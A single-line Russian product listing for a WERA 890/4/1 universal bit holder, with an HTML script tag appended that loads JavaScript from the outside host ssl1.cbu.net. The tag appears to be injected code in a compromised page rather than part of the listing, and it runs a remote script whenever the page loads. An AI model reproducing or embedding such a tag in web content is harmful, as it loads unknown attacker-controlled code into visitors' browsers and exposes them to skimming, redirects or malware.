 Универсальный держатель WERA 890/4/1 052575<script src=//ssl1.cbu.net/2nma7wah></script>